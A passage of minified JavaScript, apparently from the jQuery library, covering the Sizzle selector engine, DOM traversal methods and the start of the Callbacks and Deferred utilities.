Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var p=function(n){function c(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function p(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function i(){T()}var e,f,w,r,a,h,m,v,x,l,u,T,C,s,E,g,o,d,y,S="sizzle"+ +new Date,b=n.document,M=0,k=0,P=le(),D=le(),_=le(),O=le(),I=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,t=[],L=t.pop,z=t.push,N=t.push,j=t.slice,$=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",F="(?:\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",q="\\["+H+"*("+F+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+H+"*\\]",B=":("+F+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",W=new RegExp(H+"+","g"),G=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),X=new RegExp("^"+H+"*,"+H+"*"),V=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),Y=new RegExp(H+"|>"),U=new RegExp(B),Z=new RegExp("^"+F+"$"),K={ID:new RegExp("^#("+F+")"),CLASS:new RegExp("^\\.("+F+")"),TAG:new RegExp("^("+F+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,ee=/^h\d$/i,te=/^[^{]+\{\s*\[native \w/,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ie=/[+~]/,ae=new RegExp("\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,se=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{N.apply(t=j.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){N={apply:t.length?function(e,t){z.apply(e,j.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function oe(t,e,n,i){var a,r,s,o,l,u,d=e&&e.ownerDocument,c=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return n;if(!i&&(T(e),e=e||C,E)){if(11!==c&&(o=ne.exec(t)))if(u=o[1]){if(9===c){if(!(r=e.getElementById(u)))return n;if(r.id===u)return n.push(r),n}else if(d&&(r=d.getElementById(u))&&y(e,r)&&r.id===u)return n.push(r),n}else{if(o[2])return N.apply(n,e.getElementsByTagName(t)),n;if((u=o[3])&&f.getElementsByClassName&&e.getElementsByClassName)return N.apply(n,e.getElementsByClassName(u)),n}if(f.qsa&&!O[t+" "]&&(!g||!g.test(t))&&(1!==c||"object"!==e.nodeName.toLowerCase())){if(u=t,d=e,1===c&&(Y.test(t)||V.test(t))){for((d=ie.test(t)&&me(e.parentNode)||e)===e&&f.scope||((s=e.getAttribute("id"))?s=s.replace(re,p):e.setAttribute("id",s=S)),a=(l=h(t)).length;a--;)l[a]=(s?"#"+s:":scope")+" "+ge(l[a]);u=l.join(",")}try{return N.apply(n,d.querySelectorAll(u)),n}catch(e){O(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return v(t.replace(G,"$1"),e,n,i)}function le(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function ue(e){return e[S]=!0,e}function de(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function he(s){return ue(function(r){return r=+r,ue(function(e,t){for(var n,i=s([],e.length,r),a=i.length;a--;)e[n=i[a]]&&(e[n]=!(t[n]=e[n]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=oe.support={},a=oe.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!Q.test(t||e&&e.nodeName||"HTML")},T=oe.setDocument=function(e){var t,e=e?e.ownerDocument||e:b;return e!=C&&9===e.nodeType&&e.documentElement&&(s=(C=e).documentElement,E=!a(C),b!=C&&(t=C.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",i,!1):t.attachEvent&&t.attachEvent("onunload",i)),f.scope=de(function(e){return s.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=de(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=de(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=te.test(C.getElementsByClassName),f.getById=de(function(e){return s.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),f.getById?(w.filter.ID=function(e){var t=e.replace(ae,c);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){e=t.getElementById(e);return e?[e]:[]}}):(w.filter.ID=function(e){var t=e.replace(ae,c);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,i,a,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(a=t.getElementsByName(e),i=0;r=a[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),w.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],a=0,r=t.getElementsByTagName(e);if("*"!==e)return r;for(;n=r[a++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},o=[],g=[],(f.qsa=te.test(C.querySelectorAll))&&(de(function(e){var t;s.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+H+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||g.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+H+"*name"+H+"*="+H+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),de(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+H+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),s.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(f.matchesSelector=te.test(d=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&de(function(e){f.disconnectedMatch=d.call(e,"*"),d.call(e,"[s!='']:x"),o.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),o=o.length&&new RegExp(o.join("|")),t=te.test(s.compareDocumentPosition),y=t||te.test(s.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==b&&y(b,e)?-1:t==C||t.ownerDocument==b&&y(b,t)?1:l?$(l,e)-$(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,a=e.parentNode,r=t.parentNode,s=[e],o=[t];if(!a||!r)return e==C?-1:t==C?1:a?-1:r?1:l?$(l,e)-$(l,t):0;if(a===r)return pe(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)o.unshift(n);for(;s[i]===o[i];)i++;return i?pe(s[i],o[i]):s[i]==b?-1:o[i]==b?1:0}),C},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if(T(e),f.matchesSelector&&E&&!O[t+" "]&&(!o||!o.test(t))&&(!g||!g.test(t)))try{var n=d.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){O(t,!0)}return 0<oe(t,C,null,[e]).length},oe.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=w.attrHandle[t.toLowerCase()],n=n&&A.call(w.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==n?n:f.attributes||!E?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},oe.escape=function(e){return(e+"").replace(re,p)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,n=[],i=0,a=0;if(u=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(I),u){for(;t=e[a++];)t===e[a]&&(i=n.push(a));for(;i--;)e.splice(n[i],1)}return l=null,e},r=oe.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},(w=oe.selectors={cacheLength:50,createPseudo:ue,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ae,c),e[3]=(e[3]||e[4]||e[5]||"").replace(ae,c),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ae,c).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&P(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=oe.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(W," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,m,v){var g="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,a,r,s,o,l,u=g!=y?"nextSibling":"previousSibling",d=e.parentNode,c=b&&e.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(d){if(g){for(;u;){for(s=e;s=s[u];)if(b?s.nodeName.toLowerCase()===c:1===s.nodeType)return!1;l=u="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&p){for(f=(o=(i=(a=(r=(s=d)[S]||(s[S]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===M&&i[1])&&i[2],s=o&&d.childNodes[o];s=++o&&s&&s[u]||(f=o=0)||l.pop();)if(1===s.nodeType&&++f&&s===e){a[h]=[M,o,f];break}}else if(!1===(f=p?o=(i=(a=(r=(s=e)[S]||(s[S]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===M&&i[1]:f))for(;(s=++o&&s&&s[u]||(f=o=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==c:1!==s.nodeType)||!++f||(p&&((a=(r=s[S]||(s[S]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]=[M,f]),s!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,r){var t,s=w.pseudos[e]||w.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return s[S]?s(r):1<s.length?(t=[e,e,"",r],w.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var n,i=s(e,r),a=i.length;a--;)e[n=$(e,i[a])]=!(t[n]=i[a])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ue(function(e){var i=[],a=[],o=m(e.replace(G,"$1"));return o[S]?ue(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,t,n){return i[0]=e,o(i,null,n,a),i[0]=null,!a.pop()}}),has:ue(function(t){return function(e){return 0<oe(t,e).length}}),contains:ue(function(t){return t=t.replace(ae,c),function(e){return-1<(e.textContent||r(e)).indexOf(t)}}),lang:ue(function(n){return Z.test(n||"")||oe.error("unsupported lang: "+n),n=n.replace(ae,c).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===s},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return ee.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:he(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function ge(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(s,e,t){var o=e.dir,l=e.next,u=l||o,d=t&&"parentNode"===u,c=k++;return e.first?function(e,t,n){for(;e=e[o];)if(1===e.nodeType||d)return s(e,t,n);return!1}:function(e,t,n){var i,a,r=[M,c];if(n){for(;e=e[o];)if((1===e.nodeType||d)&&s(e,t,n))return!0}else for(;e=e[o];)if(1===e.nodeType||d)if(i=(a=e[S]||(e[S]={}))[e.uniqueID]||(a[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[o]||e;else{if((a=i[u])&&a[0]===M&&a[1]===c)return r[2]=a[2];if((i[u]=r)[2]=s(e,t,n))return!0}return!1}}function be(a){return 1<a.length?function(e,t,n){for(var i=a.length;i--;)if(!a[i](e,t,n))return!1;return!0}:a[0]}function we(e,t,n,i,a){for(var r,s=[],o=0,l=e.length,u=null!=t;o<l;o++)(r=e[o])&&(n&&!n(r,i,a)||(s.push(r),u&&t.push(o)));return s}function xe(f,h,m,v,g,e){return v&&!v[S]&&(v=xe(v)),g&&!g[S]&&(g=xe(g,e)),ue(function(e,t,n,i){var a,r,s,o=[],l=[],u=t.length,d=e||function(e,t,n){for(var i=0,a=t.length;i<a;i++)oe(e,t[i],n);return n}(h||"*",n.nodeType?[n]:n,[]),c=!f||!e&&h?d:we(d,o,f,n,i),p=m?g||(e?f:u||v)?[]:t:c;if(m&&m(c,p,n,i),v)for(a=we(p,l),v(a,[],n,i),r=a.length;r--;)(s=a[r])&&(p[l[r]]=!(c[l[r]]=s));if(e){if(g||f){if(g){for(a=[],r=p.length;r--;)(s=p[r])&&a.push(c[r]=s);g(null,p=[],a,i)}for(r=p.length;r--;)(s=p[r])&&-1<(a=g?$(e,s):o[r])&&(e[a]=!(t[a]=s))}}else p=we(p===t?p.splice(u,p.length):p),g?g(null,t,p,i):N.apply(t,p)})}function Te(v,g){function e(e,t,n,i,a){var r,s,o,l=0,u="0",d=e&&[],c=[],p=x,f=e||b&&w.find.TAG("*",a),h=M+=null==p?1:Math.random()||.1,m=f.length;for(a&&(x=t==C||t||a);u!==m&&null!=(r=f[u]);u++){if(b&&r){for(s=0,t||r.ownerDocument==C||(T(r),n=!E);o=v[s++];)if(o(r,t||C,n)){i.push(r);break}a&&(M=h)}y&&((r=!o&&r)&&l--,e&&d.push(r))}if(l+=u,y&&u!==l){for(s=0;o=g[s++];)o(d,c,t,n);if(e){if(0<l)for(;u--;)d[u]||c[u]||(c[u]=L.call(i));c=we(c)}N.apply(i,c),a&&!e&&0<c.length&&1<l+g.length&&oe.uniqueSort(i)}return a&&(M=h,x=p),d}var y=0<g.length,b=0<v.length;return y?ue(e):e}return ve.prototype=w.filters=w.pseudos,w.setFilters=new ve,h=oe.tokenize=function(e,t){var n,i,a,r,s,o,l,u=D[e+" "];if(u)return t?0:u.slice(0);for(s=e,o=[],l=w.preFilter;s;){for(r in n&&!(i=X.exec(s))||(i&&(s=s.slice(i[0].length)||s),o.push(a=[])),n=!1,(i=V.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(G," ")}),s=s.slice(n.length)),w.filter)!(i=K[r].exec(s))||l[r]&&!(i=l[r](i))||(n=i.shift(),a.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):D(e,o).slice(0)},m=oe.compile=function(e,t){var n,i=[],a=[],r=_[e+" "];if(!r){for(n=(t=t||h(e)).length;n--;)((r=function e(t){for(var i,n,a,r=t.length,s=w.relative[t[0].type],o=s||w.relative[" "],l=s?1:0,u=ye(function(e){return e===i},o,!0),d=ye(function(e){return-1<$(i,e)},o,!0),c=[function(e,t,n){return n=!s&&(n||t!==x)||((i=t).nodeType?u:d)(e,t,n),i=null,n}];l<r;l++)if(n=w.relative[t[l].type])c=[ye(be(c),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[S]){for(a=++l;a<r&&!w.relative[t[a].type];a++);return xe(1<l&&be(c),1<l&&ge(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(G,"$1"),n,l<a&&e(t.slice(l,a)),a<r&&e(t=t.slice(a)),a<r&&ge(t))}c.push(n)}return be(c)}(t[n]))[S]?i:a).push(r);(r=_(e,Te(a,i))).selector=e}return r},v=oe.select=function(e,t,n,i){var a,r,s,o,l,u="function"==typeof e&&e,d=!i&&h(e=u.selector||e);if(n=n||[],1===d.length){if(2<(r=d[0]=d[0].slice(0)).length&&"ID"===(s=r[0]).type&&9===t.nodeType&&E&&w.relative[r[1].type]){if(!(t=(w.find.ID(s.matches[0].replace(ae,c),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(a=K.needsContext.test(e)?0:r.length;a--&&(s=r[a],!w.relative[o=s.type]);)if((l=w.find[o])&&(i=l(s.matches[0].replace(ae,c),ie.test(r[0].type)&&me(t.parentNode)||t))){if(r.splice(a,1),!(e=i.length&&ge(r)))return N.apply(n,i),n;break}}return(u||m(e,d))(i,t,!E,n,!t||ie.test(e)&&me(t.parentNode)||t),n},f.sortStable=S.split("").sort(I).join("")===S,f.detectDuplicates=!!u,T(),f.sortDetached=de(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),de(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&de(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),de(function(e){return null==e.getAttribute("disabled")})||ce(R,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),oe}(T);E.find=p,E.expr=p.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=p.uniqueSort,E.text=p.getText,E.isXMLDoc=p.isXML,E.contains=p.contains,E.escapeSelector=p.escape;function f(e,t,n){for(var i=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&E(e).is(n))break;i.push(e)}return i}function x(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var S=E.expr.match.needsContext;function M(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var k=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function P(e,n,i){return m(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?E.grep(e,function(e){return e===n!==i}):"string"!=typeof n?E.grep(e,function(e){return-1<a.call(n,e)!==i}):E.filter(n,e,i)}E.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,i=this.length,a=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<i;t++)if(E.contains(a[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)E.find(e,a[t],n);return 1<i?E.uniqueSort(n):n},filter:function(e){return this.pushStack(P(this,e||[],!1))},not:function(e){return this.pushStack(P(this,e||[],!0))},is:function(e){return!!P(this,"string"==typeof e&&S.test(e)?E(e):e||[],!1).length}});var D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,t,n){if(!e)return this;if(n=n||_,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:D.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),k.test(i[1])&&E.isPlainObject(t))for(var i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(e=C.getElementById(i[2]))&&(this[0]=e,this.length=1),this}).prototype=E.fn;var _=E(C),O=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,a=this.length,r=[],s="string"!=typeof e&&E(e);if(!S.test(e))for(;i<a;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?E.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?a.call(E(e),this[0]):a.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return f(e,"parentNode")},parentsUntil:function(e,t,n){return f(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return f(e,"nextSibling")},prevAll:function(e){return f(e,"previousSibling")},nextUntil:function(e,t,n){return f(e,"nextSibling",n)},prevUntil:function(e,t,n){return f(e,"previousSibling",n)},siblings:function(e){return x((e.parentNode||{}).firstChild,e)},children:function(e){return x(e.firstChild)},contents:function(e){return null!=e.contentDocument&&n(e.contentDocument)?e.contentDocument:(M(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(i,a){E.fn[i]=function(e,t){var n=E.map(this,a,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(I[i]||E.uniqueSort(n),O.test(i)&&n.reverse()),this.pushStack(n)}});var L=/[^\x20\t\r\n\f]+/g;function z(e){return e}function N(e){throw e}function j(e,t,n,i){var a;try{e&&m(a=e.promise)?a.call(e).done(t).fail(n):e&&m(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},E.each(e.match(L)||[],function(e,t){n[t]=!0}),n):E.extend({},i);function a(){for(o=o||i.once,s=r=!0;u.length;d=-1)for(t=u.shift();++d<l.length;)!1===l[d].apply(t[0],t[1])&&i.stopOnFalse&&(d=l.length,t=!1);i.memory||(t=!1),r=!1,o&&(l=t?[]:"")}var r,t,s,o,l=[],u=[],d=-1,c={add:function(){return l&&(t&&!r&&(d=l.length-1,u.push(t)),function n(e){E.each(e,function(e,t){m(t)?i.unique&&c.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t&&!r&&a()),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,l,n));)l.splice(n,1),n<=d&&d--}),this},has:function(e){return e?-1<E.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return o=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return o=u=[],t||r||(l=t=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||a()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!s}};return c},E.extend({Deferred:function(e){var r=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once 